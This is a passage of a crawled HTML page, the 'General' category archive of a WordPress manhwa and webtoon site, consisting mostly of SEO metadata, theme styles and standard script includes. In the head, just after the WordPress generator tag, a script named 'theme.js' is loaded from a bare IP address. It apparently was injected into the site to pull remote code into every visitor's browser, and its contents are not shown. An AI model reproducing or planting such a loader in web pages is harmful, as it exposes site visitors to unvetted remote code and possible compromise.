

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manhwaxyz.net/category/general/
body_size: 15260
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">

<head>
	<meta name="google-site-verification" content="VYTzsdG9FY-KugoHwuKjZaqpcQJG5d75Qa4vXPVEEgY" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>General - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://manhwaxyz.net/category/general/" />
<link rel="next" href="https://manhwaxyz.net/category/general/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="General - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta property="og:url" content="https://manhwaxyz.net/category/general/" />
<meta property="og:site_name" content="Manhwa XYZ" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="General - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ" />
<meta name="twitter:label1" content="Blog" />
<meta name="twitter:data1" content="33" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://manhwaxyz.net/#person","name":"Admin"},{"@type":"WebSite","@id":"https://manhwaxyz.net/#website","url":"https://manhwaxyz.net","name":"Manhwa XYZ","publisher":{"@id":"https://manhwaxyz.net/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://manhwaxyz.net/category/general/#webpage","url":"https://manhwaxyz.net/category/general/","name":"General - ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ","isPartOf":{"@id":"https://manhwaxyz.net/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Feed" href="https://manhwaxyz.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; Comments Feed" href="https://manhwaxyz.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ &raquo; General Category Feed" href="https://manhwaxyz.net/category/general/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manhwaxyz.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-fonts-css' href='https://fonts.googleapis.com/css?family=Arimo%3A400%2C400i%2C700%2C700i%7CHeebo%3A400%2C500%2C700%2C800%2C900%7CMerriweather%3A400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/bootstrap.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://manhwaxyz.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/animate.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='icofonts-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/icofonts.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/owlcarousel.min.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/slick.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/jquery.mCustomScrollbar.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/magnific-popup.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-style-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/style.css?ver=3.6' type='text/css' media='all' />
<style id='vinkmag-style-inline-css' type='text/css'>

        body{ font-family:"Arimo"; }
        h1,h2,h3,h4,h5,
        .navbar-container .navbar .nav-item a { 
            font-family:"Heebo";font-style:normal;font-weight:400; 
        }

        .nav-menu li a,.post-cat,.post-list-item .nav-tabs li a,.ts-social-list li b,
        .widgets.ts-social-list-item ul li a b,.footer-social li a,.ts-cat-title span,
        .view-link-btn span { 
            font-family:"Heebo";
        }
        .body-inner-content{
          background-color:#f0f1f4;
          background-image: url();
          background-repeat: no-repeat;
          background-position: top center;
          background-size: cover;
        }

        /* primary background color*/
        .top-bar .top-social li.ts-date,
        .view-link-btn,
        .logo,
        .navbar-style1.navbar-container .navbar .nav-item a.active, 
        .navbar-style1.navbar-container .nav-search-button,
        .ts-title .title-before,
        .owl-dots .owl-dot span,
        #breaking_slider .owl-nav .owl-prev:hover, #breaking_slider .owl-nav .owl-next:hover,
        .navbar-container.navbar-style5 .nav-item a.active:before, 
        .navbar-container.navbar-style5 .nav-item a:hover:before,
         .navbar-container.navbar-style5 .nav-item a:focus:before,
        .ts-newslatter .newsletter-form .ts-submit-btn .btn:hover,
        .top-bar .ts-date-item,
        .header-middle.v2,
        .video-slider .post-video .ts-play-btn,
        .top-social li.ts-subscribe,
        .ts-title.title-bg .title-text,
        .ts-title.title-bg .title-after,
        .ts-widget-newsletter,
        .ts-widget-newsletter .newsletter-form .btn:hover,
        .header-standerd,
        .navbar-container.navbar-style2,
        .navbar-container.navbar-style2 .navbar,
        .navbar-style2.navbar-container .nav-search-button,
        .navbar-container.navbar-style3.navbar-dark .nav-item a.active, .navbar-container.navbar-style3.navbar-dark .nav-item a:hover,
        .navbar-container.navbar-style3.navbar-dark .nav-item a:focus,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:hover > a, .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li.active > a,
        .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar .main-menu > li:before,
        .single-post-wrapper .post-meta-info li.share-post a i,
        .widget-title:before,
        .tagcloud a:hover,
         blockquote cite:after,
        .error-page .error-body a,
        .accordion-post-style .card .btn,
        .navbar-container.navbar-style1 .navbar-nav > .current-menu-parent,
        .widgets-newsletter-form .btn.btn-primary,
        .pagination li.active a, .pagination li:hover a,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a.active,
        .blog-navbar .navbar-container.navbar-style5 .main-menu > li.current-menu-item > a:before,
        .blog-navbar .navbar-container .navbar .main-menu .nav-item > a:hover,
        .btn.btn-primary,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu .nav-item > a.active,
        .navbar-standerd.nav-bg-white .navbar-style5 .navbar .main-menu > .nav-item > a:hover,
        .post-content-loading a:hover,
        .instagram-area .follow-btn-area .btn:hover,
        .post-list-item .nav-tabs li a::before,
        .ts-search-form .vinkmag-serach:before,
        .xs-review-overview-list.custom-rat .xs-overview-percentage .data-rat .xs-percentange .percentange_check,
        .view-review-list .xs-review-rattting.xs-percentange .percentange_check,
        .public-xs-review-box .xs-save-button button,
        .featured-tab-item .featured-tab-post > li a.active .post-content,
        .featured-tab-item .featured-tab-post > li a.active:before,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .post-meta-info .share-post,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-parent>a,
         .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li.current-menu-item>a,
        .navbar-standerd.navbar-darks .navbar-style5 .ekit-menu-simple>li>a:before,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce span.onsale{
            background-color: #d72924;
        }

        /* primary color*/
        .breaking-title,
        .ts-top-nav li a:hover,
        .post-title a:hover,
        .owl-next,
        .owl-prev,
        .watch-post .post-list-box .post-title:hover,
        a:hover,
        .single-post a,
        .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item.active, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:hover, .navbar-container .navbar .nav-item .dropdown-menu .dropdown-item:focus,
        .ts-overlay-style .overlay-post-content .post-meta-info li.active,
        .navbar-container.navbar-style5 .nav-item a.active, .navbar-container.navbar-style5 .nav-item a:hover, .navbar-container.navbar-style5 .nav-item a:focus,
        .post-meta-info li.active, .post-video .post-video-content .post-meta-info li.active, .navbar-container.navbar-style3 .nav-item a.active, .navbar-container.navbar-style3 .nav-item a:hover, .navbar-container.navbar-style3 .nav-item a:focus, .post-navigation .post-previous:hover span, .post-navigation .post-next:hover span, .breadcrumb li, 
         .woocommerce ul.products li.product .price, .woocommerce ul.products li.product .woocommerce-loop-product__title,
         .single-post a,
         .navbar-container .navbar .main-menu .nav-item .dropdown-menu > li > .dropdown-item:hover{
           color: #d72924;
        }

        /* primary dark color*/
        .top-bar.v2,
        .ts-widget-newsletter .newsletter-form .btn,.navbar-container.navbar-style2 .nav-item a.active, .navbar-container.navbar-style2 .nav-item a:hover,
         .navbar-container.navbar-style2 .nav-item a:focus,.widgets-newsletter-form .btn.btn-primary:hover, 
         .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
           background-color: #c2211c;
        }
        .woocommerce ul.products li.product .woocommerce-loop-product__title:hover{
                   color: #c2211c;

        }
        .menu-toggler{
            background-color: #c2211c !important;

        }
        /* border color*/
        .tagcloud a:hover{
           border-color:#d72924;
        }


        /*--------------- title color----------------*/
        .post-title,
        .post-title a,
        .entry-title,
        .entry-title a,
        .elementor-widget-wp-widget-archives ul li a,
        .recent-posts-widget ul li .post-info,
        .ts-title,
        .widget-title,
        body.single-post .post-title a,
        .post-navigation a span,
        h1, h2, h3, h4, h5, h6,{
            color: #101010;
        }

        /*--------------- for dark theme ----------------*/
    
        .dark-themes .ts-grid-box, .dark-themes .archive .category-layout-1 .ts-grid-box.ts-grid-content,
         .dark-themes.archive .category-layout-2 .ts-grid-box.ts-grid-content, 
         .dark-themes.archive .category-layout-3 .ts-grid-box.ts-grid-content, 
         .dark-themes .vinkmag-masonary-grid .card-columns .card, .dark-themes .post-list-item,
          .dark-themes .breadcrumb, .dark-themes .post-content-box .post-content, 
        .dark-themes .featured-tab-item .featured-tab-post .post-content,
        .dark-themes .ts-breaking-news,
        .dark-themes .navbar-style1.navbar-container .navbar,
        .dark-themes .ts-tranding-post .slider-indicators .post-content,
        .dark-themes .ts-newslatter,
        .dark-themes .ts-footer-social-list,
        .dark-themes .top-bar,
        .dark-themes .input-group-append,
        .dark-themes .ts-grid-item-2.ts-grid-content,
        .dark-themes .navbar-standerd.navbar-darks .navbar-style5 .xs-navbar{
            background: #1f1f1f;
        }
        .dark-themes .post-title, .dark-themes .post-title a,
        .dark-themes .entry-title, .dark-themes .entry-title a,
        .dark-themes .elementor-widget-wp-widget-archives ul li a, 
        .dark-themes .recent-posts-widget ul li .post-info, .dark-themes .ts-title, 
        .dark-themes .widget-title, .dark-themes h1, .dark-themes h2, .dark-themes h3,
        .dark-themes h4, .dark-themes h5, .dark-themes h6,
        .dark-themes .post-list-item .nav-tabs li a.active,
        .dark-themes body.single-post .post-title a,
        .dark-themes .post-navigation a span,
        .dark-themes .recent-posts-widget ul li .post-info .entry-title a{
            color: #ffffff;
        }
        .dark-themes .single-post-wrapper p, .dark-themes body,
         .dark-themes p, 
         .dark-themes .widgets ul li a,
          .dark-themes .apsc-theme-2 .apsc-each-profile a .apsc-inner-block .apsc-count,
           .dark-themes .entry-content ul li, .dark-themes .post-meta-info li.author a,
            .dark-themes .breadcrumb li a, .dark-themes .post-content p, 
        .dark-themes .tagcloud strong,
        .dark-themes .post-meta-info li,
        .dark-themes .ts-breaking-news p a{
            color: #1f1f1f;
        }
       
    
        
        .archive.body-inner-content{
            background-color: #f0f1f4;
        }
/*# sourceURL=vinkmag-style-inline-css */
</style>
<link rel='stylesheet' id='vinkmag-blog-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/blog.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/responsive.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-gutenberg-custom-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/gutenberg-custom.css?ver=3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://manhwaxyz.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manhwaxyz.net/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manhwaxyz.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-180x180.png" />
<meta name="msapplication-TileImage" content="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-container .navbar .navbar-brand img {
    max-height: 175%;
    margin-top: -15px;
}
.single-post-wrapper .post-media {
    margin: 0 -80px;
    text-align: center;
}
.category-list li span {
    float: right;
    color: #fff;
    padding: 0px 0px;
    display: inline-block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    height: 25px;
    width: 25px;
    display: block;
    text-align: center;
    display: none;
}		</style>
		</head>
<body class="archive category category-general category-1 wp-theme-vinkmag body-inner-content box-shadow-enebled sidebar-active light elementor-default elementor-kit-67">
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
	<!-- top bar start -->
<section class="top-bar top-bg">
    <div class="container">
        <div class="row">
            <div class="col-lg-7 align-self-center md-center-item">
             
                <ul id="top-menu" class="ts-top-nav"><li id="menu-item-4967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4967 nav-item"><a href="#contact" class="nav-link">Contact Us</a></li>
</ul>            </div>
            <!-- end col-->


            <div class="col-lg-5 text-right align-self-center">
                <ul class="top-social">
                    <li>
					                    </li>
                    <li class="ts-date">
                        <i class="fa fa-clock-o"></i>
                        January 31, 2026                    </li>
                </ul>
            </div>
            <!--end col -->
        </div>
        <!-- end row -->
    </div>
</section>
<!-- end top bar-->


<!-- header nav start-->
<header class="navbar-standerd nav-bar-dark megamenu-dark">
